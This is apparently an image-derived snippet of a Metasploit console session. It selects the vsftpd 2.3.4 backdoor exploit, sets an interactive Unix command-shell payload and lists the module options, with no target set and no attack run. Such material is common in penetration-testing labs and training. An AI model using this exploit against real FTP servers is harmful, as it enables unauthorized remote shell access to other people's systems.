 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic